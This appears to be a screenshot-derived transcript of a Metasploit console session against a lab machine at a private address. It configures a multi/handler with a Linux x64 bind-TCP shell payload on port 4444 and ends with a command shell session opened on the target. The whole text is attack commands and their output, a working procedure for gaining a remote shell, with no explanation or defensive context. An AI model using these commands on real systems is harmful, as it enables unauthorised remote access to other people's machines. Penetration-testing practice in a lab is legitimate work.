 =[ metasploit v4.16.12-dev ]
+ -- --=[ 1693 exploits - 968 auxiliary - 299 post ]
+ -- --=[ 499 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set PAYLOAD linux/x64/shell/bind_tcp
PAYLOAD => linux/x64/shell/bind_tcp
msf exploit(handler) > set RHOST 192.168.238.128
RHOST => 192.168.238.128
msf exploit(handler) > set LPORT 4444
LPORT => 4444
msf exploit(handler) > exploit
[*] Exploit running as background job 0.
[*] Started bind handler
[*] Sending stage (38 bytes) to 192.168.238.128
msf exploit(handler) > [*] Command shell session 1 opened (192.168.238.1:34429 -> 192.168.238.128:4444)
msf exploit(handler) >